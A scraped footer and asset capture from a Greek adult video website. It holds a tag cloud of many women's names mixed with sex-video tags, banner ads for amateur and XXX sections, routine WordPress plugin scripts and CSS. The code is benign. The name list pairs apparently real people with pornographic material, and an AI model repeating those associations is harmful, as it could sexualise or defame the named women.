href="https://www.ellinides.net/tag/%ce%bd%ce%ac%cf%84%ce%b1%ce%bb%ce%b9-%ce%b8%ce%ac%ce%bd%ce%bf%cf%85/" class="tag-cloud-link tag-link-67 tag-link-position-75" style="font-size: 15px;">Νάταλι Θάνου</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%ad%ce%bb%ce%bb%ce%b7/" class="tag-cloud-link tag-link-54 tag-link-position-76" style="font-size: 15px;">Νέλλη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%af%ce%ba%ce%b7/" class="tag-cloud-link tag-link-1605 tag-link-position-77" style="font-size: 15px;">Νίκη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b1%cf%84%ce%ac%cf%83%ce%b1-%ce%ba%ce%b1%ce%bb%ce%bf%ce%b3%cf%81%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-331 tag-link-position-78" style="font-size: 15px;">Νατάσα Καλογρίδη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b1%cf%84%ce%b1%ce%bb%ce%af%ce%b1-%ce%b4%cf%81%ce%b1%ce%b3%ce%bf%cf%8d%ce%bc%ce%b7/" class="tag-cloud-link tag-link-1552 tag-link-position-79" style="font-size: 15px;">Ναταλία Δραγούμη</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b5%cf%86%ce%ad%ce%bb%ce%b7-%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" class="tag-cloud-link tag-link-1863 tag-link-position-80" style="font-size: 15px;">Νεφέλη Πουλοπούλου</a><a href="https://www.ellinides.net/tag/%ce%bd%ce%b9%ce%ba%ce%bf%ce%bb%ce%ad%cf%84%cf%84%ce%b1-%cf%81%ce%ac%ce%bb%ce%bb%ce%b7/" class="tag-cloud-link tag-link-247 tag-link-position-81" style="font-size: 15px;">Νικολέττα Ράλλη</a><a href="https://www.ellinides.net/tag/%cf%80%ce%ad%ce%bd%ce%bd%cf%85-%cf%83%cf%84%ce%b1%ce%b8%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-101 tag-link-position-82" style="font-size: 15px;">Πέννυ Σταθάκη</a><a href="https://www.ellinides.net/tag/%cf%80%ce%ad%cf%80%ce%b7-%cf%84%cf%83%ce%b5%cf%83%ce%bc%ce%b5%ce%bb%ce%ae/" class="tag-cloud-link tag-link-326 tag-link-position-83" style="font-size: 15px;">Πέπη Τσεσμελή</a><a href="https://www.ellinides.net/tag/%cf%80%ce%b5%cf%84%cf%81%ce%bf%cf%8d%ce%bb%ce%b1-%ce%ba%cf%89%cf%83%cf%84%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-171 tag-link-position-84" style="font-size: 15px;">Πετρούλα Κωστίδου</a><a href="https://www.ellinides.net/tag/%cf%80%cf%89%ce%bb%ce%af%ce%bd%ce%b1/" class="tag-cloud-link tag-link-118 tag-link-position-85" style="font-size: 15px;">Πωλίνα</a><a href="https://www.ellinides.net/tag/%cf%81%ce%ac%ce%bd%ce%b9%ce%b1-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-102 tag-link-position-86" style="font-size: 15px;">Ράνια Κωστάκη</a><a href="https://www.ellinides.net/tag/%ce%a1%ce%ac%ce%bd%ce%b9%ce%b1-%ce%9b%cf%85%ce%ba%ce%bf%cf%8d%ce%b4%ce%b7/" class="tag-cloud-link tag-link-1799 tag-link-position-87" style="font-size: 15px;">Ράνια Λυκούδη</a><a href="https://www.ellinides.net/tag/%cf%81%ce%af%ce%b1-%ce%b1%ce%bd%cf%84%cf%89%ce%bd%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-104 tag-link-position-88" style="font-size: 15px;">Ρία Αντωνίου</a><a href="https://www.ellinides.net/tag/%cf%81%ce%af%ce%b1-%cf%84%cf%83%ce%af%ce%b3%ce%b1/" class="tag-cloud-link tag-link-227 tag-link-position-89" style="font-size: 15px;">Ρία Τσίγα</a><a href="https://www.ellinides.net/tag/%cf%81%cf%8c%ce%b6%ce%b1/" class="tag-cloud-link tag-link-28 tag-link-position-90" style="font-size: 15px;">Ρόζα</a><a href="https://www.ellinides.net/tag/%cf%83%ce%ac%ce%bd%cf%84%cf%81%ce%b1/" class="tag-cloud-link tag-link-27 tag-link-position-91" style="font-size: 15px;">Σάντρα</a><a href="https://www.ellinides.net/tag/%cf%83%ce%ac%ce%bd%cf%85/" class="tag-cloud-link tag-link-465 tag-link-position-92" style="font-size: 15px;">Σάνυ</a><a href="https://www.ellinides.net/tag/%cf%83%ce%ac%cf%83%ce%b1-%ce%bc%cf%80%ce%ac%cf%83%cf%84%ce%b1/" class="tag-cloud-link tag-link-110 tag-link-position-93" style="font-size: 15px;">Σάσα Μπάστα</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bc%ce%b1%cf%81%ce%ac%ce%b3%ce%b4%ce%b1-%ce%ba%ce%b1%cf%81%cf%8d%ce%b4%ce%b7/" class="tag-cloud-link tag-link-221 tag-link-position-94" style="font-size: 15px;">Σμαράγδα Καρύδη</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%ce%bc%cf%80%ce%b9%ce%b3%ce%b9%ce%bd%ce%ac/" class="tag-cloud-link tag-link-442 tag-link-position-95" style="font-size: 15px;">Σοφία Μπιγινά</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%80%ce%b1%cf%85%ce%bb%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-1828 tag-link-position-96" style="font-size: 15px;">Σοφία Παυλίδη</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%86%ce%b9%ce%bb%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-10 tag-link-position-97" style="font-size: 15px;">Σοφία Φιλίδου</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%86%cf%85%cf%81%ce%bf%cf%8d/" class="tag-cloud-link tag-link-721 tag-link-position-98" style="font-size: 15px;">Σοφία Φυρού</a><a href="https://www.ellinides.net/tag/%cf%83%ce%bf%cf%86%ce%af%ce%b1-%cf%87%ce%b1%cf%81%ce%bc%ce%b1%ce%bd%cf%84%ce%ac/" class="tag-cloud-link tag-link-130 tag-link-position-99" style="font-size: 15px;">Σοφία Χαρμαντά</a><a href="https://www.ellinides.net/tag/%cf%83%cf%84%ce%ad%ce%bb%ce%bb%ce%b1-%ce%b4%ce%b7%ce%bc%ce%b7%cf%84%cf%81%ce%af%ce%bf%cf%85/" class="tag-cloud-link tag-link-127 tag-link-position-100" style="font-size: 15px;">Στέλλα Δημητρίου</a><a href="https://www.ellinides.net/tag/%cf%83%cf%84%ce%ad%ce%bb%ce%bb%ce%b1-%ce%bc%cf%80%ce%b5%ce%b6%ce%b1%ce%bd%cf%84%ce%ac%ce%ba%ce%bf%cf%85/" class="tag-cloud-link tag-link-66 tag-link-position-101" style="font-size: 15px;">Στέλλα Μπεζαντάκου</a><a href="https://www.ellinides.net/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%af%ce%bd%ce%b1-%cf%84%cf%83%ce%b9%ce%bc%cf%84%cf%83%ce%b9%ce%bb%ce%ae/" class="tag-cloud-link tag-link-91 tag-link-position-102" style="font-size: 15px;">Σταματίνα Τσιμτσιλή</a><a href="https://www.ellinides.net/tag/%cf%84%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5%ce%bb%ce%ac/" class="tag-cloud-link tag-link-60 tag-link-position-103" style="font-size: 15px;">Τίνα Μελά</a><a href="https://www.ellinides.net/tag/%cf%84%ce%b6%ce%bf%cf%8d%ce%bb%ce%b9%ce%b1-%ce%b1%ce%bb%ce%b5%ce%be%ce%b1%ce%bd%ce%b4%cf%81%ce%ac%cf%84%ce%bf%cf%85/" class="tag-cloud-link tag-link-14 tag-link-position-104" style="font-size: 15px;">Τζούλια Αλεξανδράτου</a><a href="https://www.ellinides.net/tag/%cf%84%cf%8c%ce%bd%ce%b9%ce%b1-%cf%83%ce%ba%ce%bf%cf%85%cf%81%cf%84%ce%b1%ce%bd%ce%b9%cf%8e%cf%84%ce%b7/" class="tag-cloud-link tag-link-112 tag-link-position-105" style="font-size: 15px;">Τόνια Σκουρτανιώτη</a><a href="https://www.ellinides.net/tag/%cf%86%ce%b1%ce%af%ce%b4%cf%81%ce%b1/" class="tag-cloud-link tag-link-765 tag-link-position-106" style="font-size: 15px;">Φαίδρα</a><a href="https://www.ellinides.net/tag/%cf%86%ce%b1%ce%af%ce%b7-%cf%83%ce%ba%ce%bf%cf%81%ce%b4%ce%ac/" class="tag-cloud-link tag-link-125 tag-link-position-107" style="font-size: 15px;">Φαίη Σκορδά</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%ce%b1%ce%bd%ce%b4%cf%81%ce%b5%ce%ac%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-1940 tag-link-position-108" style="font-size: 15px;">Χριστίνα Ανδρεάδου</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%ce%bc%cf%80%cf%8c%ce%bc%cf%80%ce%b1/" class="tag-cloud-link tag-link-715 tag-link-position-109" style="font-size: 15px;">Χριστίνα Μπόμπα</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%ce%bf%cf%81%cf%86%ce%b1%ce%bd%ce%af%ce%b4%ce%bf%cf%85/" class="tag-cloud-link tag-link-1883 tag-link-position-110" style="font-size: 15px;">Χριστίνα Ορφανίδου</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%cf%81%ce%bf%cf%85%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-36 tag-link-position-111" style="font-size: 15px;">Χριστίνα Ρουσάκη</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%af%ce%bd%ce%b1-%cf%83%cf%84%ce%b5%cf%86%ce%b1%ce%bd%ce%af%ce%b4%ce%b7/" class="tag-cloud-link tag-link-116 tag-link-position-112" style="font-size: 15px;">Χριστίνα Στεφανίδη</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%cf%8d%cf%83%ce%b1-%ce%b4%cf%81%ce%b1%ce%ba%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-306 tag-link-position-113" style="font-size: 15px;">Χρύσα Δρακάκη</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%cf%8d%cf%83%ce%b1-%ce%b6%ce%ae%cf%81%ce%b1/" class="tag-cloud-link tag-link-98 tag-link-position-114" style="font-size: 15px;">Χρύσα Ζήρα</a><a href="https://www.ellinides.net/tag/%cf%87%cf%81%cf%8d%cf%83%ce%b1-%cf%87%cf%81%cf%85%cf%83%ce%ac%ce%ba%ce%b7/" class="tag-cloud-link tag-link-19 tag-link-position-115" style="font-size: 15px;">Χρύσα Χρυσάκη</a><a href="https://www.ellinides.net/tag/%ce%b1%ce%b92/" class="tag-cloud-link tag-link-1845 tag-link-position-116" style="font-size: 15px;">αι2</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%af%ce%b6%ce%b9%cf%84%ce%b1/" class="tag-cloud-link tag-link-5 tag-link-position-117" style="font-size: 15px;">βίζιτα</a><a href="https://www.ellinides.net/tag/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf/" class="tag-cloud-link tag-link-65 tag-link-position-118" style="font-size: 15px;">βίντεο</a><a href="https://www.ellinides.net/tag/%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6/" class="tag-cloud-link tag-link-1567 tag-link-position-119" style="font-size: 15px;">ρεπορτάζ</a><a href="https://www.ellinides.net/tag/%cf%81%ce%bf%ce%b6-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf/" class="tag-cloud-link tag-link-1916 tag-link-position-120" style="font-size: 15px;">ροζ βίντεο</a></div></div></div></div></div>	</div>
</div>
</div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
data-section="neve_sidebar-widgets-footer-three-widgets"
data-item-id="footer-three-widgets">
<div class="widget-area">
<div id="search-2" class="widget widget_search"><p class="widget-title">Search</p>
<form role="search"
method="get"
class="search-form"
action="https://www.ellinides.net/">
<label>
<span class="screen-reader-text">Search for...</span>
</label>
<input type="search"
class="search-field"
aria-label="Search"
placeholder="Search for..."
value=""
name="s"/>
<button type="submit"
class="search-submit nv-submit"
aria-label="Search">
<span class="nv-search-icon-wrap">
<span class="nv-icon nv-search" >
<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
</span>			</span>
</button>
</form>
</div><div id="linkcat-406" class="widget widget_links"><p class="widget-title">Links</p>
<ul class='xoxo blogroll'>
<li><a href="https://www.ellinides.net/names/" rel="me">Index</a></li>
<li><a href="https://www.ellinides.net/comments/" rel="me">Comments</a></li>
<li><a href="https://www.paparazzigr.online/" rel="me" target="_blank">Paparazzigr</a></li>
<li><a href="https://www.ellinides.net/greek-porn-movies-greek-porn-stars/" rel="me">Movies &amp; Stars</a></li>
</ul>
</div>
</div>
</div>
</div></div>							</div>
</div>
</div>
</div>
<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
id="cb-row--footer-mobile-bottom"
data-row-id="bottom" data-show-on="mobile">
<div
class="footer--row-inner footer-bottom-inner footer-content-wrap">
<div class="container">
<div
class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
data-section="hfg_footer_layout_bottom" >
<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div></div></div></div></div></div>							</div>
</div>
</div>
</div>
</div>
</footer>
<table border="0" width="100%" bgcolor="#FC5F00">
<tr>
<td width="100%"><p style="text-align:center;"><font color="#FFFFFF" size="2">Επιπλέον 9 ενότητες ως κάτωθι.</font></p></td>
</tr>
</table>
<div class="adblock1" style="text-align:center;">
<img src="https://www.ellinides.net/footer-ads/afiles1.jpg" alt="Ερασιτεχνικά βίντεο" title="Ερασιτεχνικά βίντεο" width="675" height="245" />
<img src="https://www.ellinides.net/footer-ads/xfiles1.jpg" alt="XXX βίντεο" title="XXX βίντεο" width="675" height="245" />
</div>
<p style="text-align:center;">Ερασιτεχνικά βίντεο στις σελίδες <b>A-Files</b> | XXX βίντεο στις σελίδες <b>X-Files</b>.</p>
<div class="adblock2" style="text-align:center;">
<img src="https://www.ellinides.net/footer-ads/vintage1.jpg" alt="Vintage βίντεο" title="Vintage βίντεο" width="675" height="245" />
<img src="https://www.ellinides.net/footer-ads/various1.jpg" alt="Various" title="Various" width="675" height="245" />
</div>
<p style="text-align:center;">Σπάνια εποχής βίντεο στις σελίδες <b>Vintage</b> | Διάφορα ενδιαφέροντα βίντεο στις σελίδες <b>Various</b>.</p>
<div class="adblock3" style="text-align:center;">
<img src="https://www.ellinides.net/footer-ads/omg1.jpg" alt="Oh my God" title="Oh my God" width="675" height="245" />
<img src="https://www.ellinides.net/footer-ads/fwb1.jpg" alt="Friends with Benefits" title="Friends with Benefits" width="675" height="245" />
</div>
<p style="text-align:center;">Δεν περίμενε κανείς βίντεο στις σελίδες <b>Oh my God</b> | Ενδιαφέροντα βίντεο στις σελίδες <b>Friends with Benefits</b>.</p>
<div class="adblock4" style="text-align:center;">
<img src="https://www.ellinides.net/footer-ads/gossip1.jpg" alt="Gossip" title="Gossip" width="675" height="245" />
<img src="https://www.ellinides.net/footer-ads/retro1.jpg" alt="Retro" title="Retro" width="675" height="245" />
</div>
<p style="text-align:center;">Αξιοπερίεργα βίντεο & άγνωστα γεγονότα στις σελίδες <b>Gossip</b> | Ρετρό βίντεο στις σελίδες <b>Retro</b>.</p>
<div class="adblock5" style="text-align:center;">
<img src="https://www.ellinides.net/footer-ads/gold1.jpg" alt="Gold" title="Gold" width="675" height="245" />
<img src="https://www.ellinides.net/footer-ads/gold2.jpg" alt="Gold" title="Gold" width="675" height="245" />
</div>
<p style="text-align:center;">Ενότητα <b>Gold</b> με σπάνιο, αδημοσίευτο υλικό που δεν μπορεί να ταξινομηθεί. Άλμπουμ φωτογραφιών & βίντεο.</p>
</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function coolTagCloudToggle( element ) {
var parent = element.closest('.cool-tag-cloud');
parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
}
</script>
<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div>
<script>
var timeout_result;
function show_wpcp_message(smessage)
{
if (smessage !== "")
{
var smessage_text = '<span>Alert: </span>'+smessage;
document.getElementById("wpcp-error-message").innerHTML = smessage_text;
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
clearTimeout(timeout_result);
timeout_result = setTimeout(hide_message, 3000);
}
}
function hide_message()
{
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
}
</script>
<style type="text/css">
#wpcp-error-message {
direction: ltr;
text-align: center;
transition: opacity 900ms ease 0s;
z-index: 99999999;
}
.hideme {
opacity:0;
visibility: hidden;
}
.showme {
opacity:1;
visibility: visible;
}
.msgmsg-box-wpcp {
border:1px solid #f5aca6;
border-radius: 10px;
color: #555;
font-family: Tahoma;
font-size: 11px;
margin: 10px;
padding: 10px 36px;
position: fixed;
width: 255px;
top: 50%;
left: 50%;
margin-top: -10px;
margin-left: -130px;
-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
}
.msgmsg-box-wpcp span {
font-weight:bold;
text-transform:uppercase;
}
.warning-wpcp {
background:#ffecec url('https://www.ellinides.net/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
}
</style>
<script id="decent-comments-block-view-js-extra">
var decentCommentsView = {"nonce":"a14509e9db","site_url":"https://www.ellinides.net","current_post_id":null,"current_term_id":"705"};
var decentCommentsView = {"nonce":"a14509e9db","site_url":"https://www.ellinides.net","current_post_id":null,"current_term_id":"705"};
var decentCommentsView = {"nonce":"a14509e9db","site_url":"https://www.ellinides.net","current_post_id":null,"current_term_id":"705"};
//# sourceURL=decent-comments-block-view-js-extra
</script>
<script src="https://www.ellinides.net/wp-content/plugins/decent-comments/blocks/decent-comments/build/view.js?ver=d524a6e4a42d8bc0f05f" id="decent-comments-block-view-js"></script>
<script src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script id="wpecpp-js-extra">
var wpecpp = {"ajaxUrl":"https://www.ellinides.net/wp-admin/admin-ajax.php","nonce":"ca7e56cfbc","opens":"2","cancel":"","return":""};
//# sourceURL=wpecpp-js-extra
</script>
<script src="https://www.ellinides.net/wp-content/plugins/wp-ecommerce-paypal/assets/js/wpecpp.js?ver=2.0.3" id="wpecpp-js"></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://www.ellinides.net/wp-admin/admin-ajax.php","nonce":"a14509e9db","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://www.ellinides.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.0.1" id="neve-script-js" async></script>
<script id="neve-script-js-after">
var html = document.documentElement;
var theme = html.getAttribute('data-neve-theme') || 'light';
var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};
function setCurrentTheme( theme ) {
var pictures = document.getElementsByClassName( 'neve-site-logo' );
for(var i = 0; i<pictures.length; i++) {
var picture = pictures.item(i);
if( ! picture ) {
continue;
};
var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
if ( fileExt === 'svg' ) {
picture.removeAttribute('width');
picture.removeAttribute('height');
picture.style = 'width: var(--maxwidth)';
}
var compId = picture.getAttribute('data-variant');
if ( compId && variants[compId] ) {
var isConditional = variants[compId]['same'];
if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
picture.src = variants[compId]['light']['src'];
picture.srcset = variants[compId]['light']['srcset'] || '';
picture.sizes = variants[compId]['light']['sizes'];
continue;
};
picture.src = variants[compId]['dark']['src'];
picture.srcset = variants[compId]['dark']['srcset'] || '';
picture.sizes = variants[compId]['dark']['sizes'];
};
};
};
var observer = new MutationObserver(function(mutations) {
mutations.forEach(function(mutation) {
if (mutation.type == 'attributes') {
theme = html.getAttribute('data-neve-theme');
setCurrentTheme(theme);
};
});
});
observer.observe(html, {
attributes: true
});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="wp_slimstat-js-extra">
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.ellinides.net/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.ellinides.net/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.ellinides.net/request/f796b6188f3ac906e0e571c00a6dd481/","ajaxurl":"https://www.ellinides.net/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YToyOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MzoidGFnIjtzOjg6ImNhdGVnb3J5IjtpOjY1O30-.ad5947a0e0c40e28961137a41b038c68","wp_rest_nonce":"a14509e9db"};
//# sourceURL=wp_slimstat-js-extra
</script>
<script defer src="https://www.ellinides.net/wp-content/plugins/wp-slimstat/wp-slimstat.min.js?ver=5.3.5" id="wp_slimstat-js"></script>
<script src="https://www.ellinides.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/js/pinterest.js?ver=3.6.4" id="wp_rp_pinterest-js"></script>
<table border="0" width="100%" bgcolor="#000000">
<tr>
<td width="100%"><b><font color="#FFD700">Ellinides © 2007-2026</font></b></td>
</tr>
</table></body>
</html><!-- WP Fastest Cache file was created in 0.137 seconds, on  @  -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ellinides.net/wp-admin/admin-ajax.php
body_size: -401
content:
1657089.e6d4e5b7802ebd43b10b04b8af443a46

--- FILE ---
content_type: text/css
request_url: https://www.ellinides.net/wp-content/cache/wpfc-minified/1evlmdt/bnhlg.css
body_size: 289
content:
.addtoany_content{clear:both;margin:16px auto}.addtoany_header{margin:0 0 16px}.addtoany_list{display:inline;line-height:16px}.a2a_kit a:empty,.a2a_kit a[class^="a2a_button_"]:has(.a2a_s_undefined){display:none}.addtoany_list a,.widget .addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list a img{border:0;display:inline-block;opacity:1;overflow:hidden;vertical-align:baseline}.addtoany_list a span{display:inline-block;float:none}.addtoany_list.a2a_kit_size_32 a{font-size:32px}.addtoany_list.a2a_kit_size_32 a:not(.addtoany_special_service)>span{height:32px;line-height:32px;width:32px}.addtoany_list a:not(.addtoany_special_service)>span{border-radius:4px;display:inline-block;opacity:1}.addtoany_list a .a2a_count{position:relative;vertical-align:top}.site .a2a_kit.addtoany_list a:focus,.addtoany_list a:hover,.widget .addtoany_list a:hover{background:none;border:0;box-shadow:none}.addtoany_list a:hover img,.addtoany_list a:hover span{opacity:.7}.addtoany_list a.addtoany_special_service:hover img,.addtoany_list a.addtoany_special_service:hover span{opacity:1}.addtoany_special_service{display:inline-block;vertical-align:middle}.addtoany_special_service a,.addtoany_special_service div,.addtoany_special_service div.fb_iframe_widget,.addtoany_special_service iframe,.addtoany_special_service span{margin:0;vertical-align:baseline!important}.addtoany_special_service iframe{display:inline;max-width:none}a.addtoany_share.addtoany_no_icon span.a2a_img_text{display:none}a.addtoany_share img{border:0;width:auto;height:auto}ul.decent-comments-list {
list-style: none;
padding: 0;
margin: 0;
}
.decent-comments-list .comment-entry {
margin: 0 0 16px 0;
} .decent-comments-list .comment-entry .comment-content {
display: grid;
grid-template-columns: min-content 1fr;
grid-template-rows: auto;
justify-content: stretch;
gap: 0;
padding-bottom: 16px;
}
.decent-comments-list .comment-entry .comment-content > div {
padding: 4px;
}
.decent-comments-list .comment-entry .comment-content .comment-avatar {
grid-column: 1 / 1;
grid-row: 1 / span 1;
align-content: center;
}
.decent-comments-list .comment-entry .comment-content .comment-author {
grid-column: 2 / 2;
grid-row: 1 / span 1;
align-content: center;
}
.decent-comments-list .comment-entry .comment-content .comment-date {
grid-column: 2 / 2;
grid-row: 2 / span 1;
align-content: center;
}
.decent-comments-list .comment-entry .comment-content .comment-link {
grid-column: 2 / 2;
grid-row: 3 / span 1;
align-content: center;
}
.decent-comments-list .comment-entry .comment-content .comment-excerpt {
grid-column: 2 / 2;
grid-row: 4 / span 1;
align-content: start;
border-radius: 0 12px 12px 12px;
padding: 8px;
background-color: hsl( 0, 0%, 95%);
}
.decent-comments-list .comment-entry .comment-content .comment-avatar img {
vertical-align: middle;
} .decent-comments-list.flex .comment-entry .comment-content {
display: flex;
flex-direction: row;
flex-wrap: wrap;
align-items: stretch;
column-gap: 8px;
justify-content: flex-start;
}
.decent-comments-list.flex .comment-entry .comment-content > div {
align-content: center;
}
.decent-comments-list.flex .comment-entry .comment-content .comment-excerpt {
flex-basis: 100%;
}
.decent-comments-list.flex .comment-entry .comment-content .comment-avatar img {
vertical-align: middle;
}

--- FILE ---
content_type: text/css
request_url: https://www.ellinides.net/wp-content/cache/wpfc-minified/6vrvz2lc/bnhlg.css
body_size: 567
content:
.wp_rp_wrap {
clear: both;
}
.wp_rp_wrap * {
box-sizing: content-box !important;
}
ul.related_post {
list-style:none;
}
div.wp_rp_content {
display: inline-block !important;
}
ul.related_post, ul.related_post ul {
margin: 0 !important;
padding: 0 !important;
}
ul.related_post li {
display:inline-block;
width:180px !important;
vertical-align:top !important;
padding: 0 !important;
background: none !important;
margin-top: 0;
margin-right: 15px !important;
margin-bottom: 0 !important;
margin-left: 0 !important;
float: none !important;
}
@keyframes zemslideup {
from {transform: translateY(80px);}
to {transform: translateY(0);}
}
@-webkit-keyframes zemslideup {
from {-webkit-transform: translateY(80px);}
to {-webkit-transform: translateY(0);}
}
@-moz-keyframes zemslideup {
from {-moz-transform: translateY(80px);}
to {-moz-transform: translateY(0);}
}
@-webkit-keyframes zemfadein {
from {opacity: 0;}
to {opacity: 1;}
}
@-moz-keyframes zemfadein {
from {opacity: 0;}
to {opacity: 1;}
}
@keyframes zemfadein {
from {opacity: 0;}
to {opacity: 1;}
}
ul.related_post li ul li {
animation: zemslideup 0.8s ease-out, zemfadein 1s ease-out;
-webkit-animation: zemslideup 0.8s ease-out, zemfadein 1s ease-out;
-moz-animation: zemslideup 0.8s ease-out, zemfadein 1s ease-out;
border: 1px solid #efefef!important;
border-radius:1px !important;
-webkit-border-radius:1px !important;
-moz-border-radius:1px !important;
display:block;
width:150px !important;
font-size:11px !important;
background-color:#fff !important;
box-shadow:0 2px 5px rgba(0,0,0,.16) !important;
-moz-box-shadow:0 2px 5px rgba(0,0,0,.16) !important;
-webkit-box-shadow:0px 2px 5px rgba(0,0,0,.16) !important;
padding:15px !important;
margin-bottom: 15px !important;
}
ul.related_post li ul li:nth-child(odd) {
animation-duration: 0.6s;
-webkit-animation-duration: 0.6s;
-moz-animation-duration: 0.6s;
}
ul.related_post li ul li:hover {
box-shadow: 0px 5px 20px 3px rgba(0,0,0,0.1) !important;
-webkit-transition: all .2s;
-webkit-transform: scale(1.05, 1.05);;
-moz-transition: all .2s;
-moz-transform: scale(1.05, 1.05);;
transition: all .2s;
transform: scale(1.05);;
}
ul.related_post li a.wp_rp_title {
display:block !important;
text-decoration:none !important;
width:100% !important;
color:#000 !important;
text-indent: 0 !important;
}
ul.related_post li a.wp_rp_thumbnail {
display:block !important;
clear:both !important;
}
ul.related_post li a.wp_rp_thumbnail img {
width:150px !important;
height:auto !important;
text-align:center !important;
border-radius:0 !important;
box-shadow:none !important;
padding: 0 !important;
margin: 0 !important;
}
ul.related_post li p {
color:#000 !important;
}
ul.related_post li.wp_rp_related_post_load_more {
display:block;
width:100% !important;
